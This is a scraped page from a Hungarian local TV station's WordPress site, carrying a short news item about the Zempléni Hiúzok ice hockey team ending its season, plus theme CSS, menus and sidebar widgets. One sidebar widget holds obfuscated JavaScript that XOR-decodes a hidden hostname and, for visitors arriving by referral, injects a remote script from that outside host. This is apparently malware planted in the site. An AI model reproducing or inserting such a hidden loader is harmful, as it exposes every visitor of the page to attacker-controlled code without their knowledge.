#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-82248 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Véget ért a szezon a Zempléni Hiúzoknak is</span></div>
		

		
		<article class="post-listing post-82248 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Véget ért a szezon a Zempléni Hiúzoknak is</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>663 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Március 31-vel zárult le a jégkorong szezon, ugyanis a Magyar Jégkorong Szövetség erre az időpontra időzítette az utolsó meccseket is. Séra Zoltán a Zempléni Hiúzok edzője híradónknak elmondta, hogy jól zárták az ide szezon, hiszen mindenki ereje felett teljesített a mérkőzéseken. A szezon vége azonban nem azt jelenti, hogy most megpihenhetnek, hiszen tovább folytatódnak a száraz edzések. Így már a 2023/24-es idényre készülnek, nemhiába hiszen sok tervük van.<span id="more-82248"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/qsPE7968a4c" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/veget-ert-a-szezon-a-zempleni-hiuzoknak-is/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=82248" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=V%C3%A9get+%C3%A9rt+a+szezon+a+Zempl%C3%A9ni+Hi%C3%BAzoknak+is&url=http://www.zemplentv.hu/?p=82248" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=82248&amp;name=V%C3%A9get+%C3%A9rt+a+szezon+a+Zempl%C3%A9ni+Hi%C3%BAzoknak+is" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-04-11T18:28:29+00:00","datePublished":"2023-04-11T18:28:29+00:00","dateModified":"2023-04-11T18:28:29+00:00","headline":"V\u00e9get \u00e9rt a szezon a Zempl\u00e9ni Hi\u00fazoknak is","name":"V\u00e9get \u00e9rt a szezon a Zempl\u00e9ni Hi\u00fazoknak is","keywords":[],"url":"http:\/\/www.zemplentv.hu\/veget-ert-a-szezon-a-zempleni-hiuzoknak-is\/","description":"M\u00e1rcius 31-vel z\u00e1rult le a j\u00e9gkorong szezon, ugyanis a Magyar J\u00e9gkorong Sz\u00f6vets\u00e9g erre az id\u0151pontra id\u0151z\u00edtette az utols\u00f3 meccseket is. S\u00e9ra Zolt\u00e1n a Zempl\u00e9ni Hi\u00fazok edz\u0151je h\u00edrad\u00f3nknak elmondta, hogy j","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/veget-ert-a-szezon-a-zempleni-hiuzoknak-is\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"M\u00e1rcius 31-vel z\u00e1rult le a j\u00e9gkorong szezon, ugyanis a Magyar J\u00e9gkorong Sz\u00f6vets\u00e9g erre az id\u0151pontra id\u0151z\u00edtette az utols\u00f3 meccseket is. S\u00e9ra Zolt\u00e1n a Zempl\u00e9ni Hi\u00fazok edz\u0151je h\u00edrad\u00f3nknak elmondta, hogy j\u00f3l z\u00e1rt\u00e1k az ide szezon, hiszen mindenki ereje felett teljes\u00edtett a m\u00e9rk\u0151z\u00e9seken. A szezon v\u00e9ge azonban nem azt jelenti, hogy most megpihenhetnek, hiszen tov\u00e1bb folytat\u00f3dnak a sz\u00e1raz edz\u00e9sek. \u00cdgy m\u00e1r a 2023\/24-es id\u00e9nyre k\u00e9sz\u00fclnek, nemhi\u00e1ba hiszen sok terv\u00fck van.\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2023\/04\/Kepkivagas-23.jpg","width":1008,"height":557}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/csaladbarat-munkahely-minositest-nyert-el-a-zemplen-mediacentrum/" rel="prev"><span>Előző</span> Családbarát munkahely minősítést nyert el a Zemplén Médiacentrum</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/hir7-2023-04-06-zemplen-tv/" rel="next"><span>Köv..</span> Hír7 2023.04.06. Zemplén TV</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
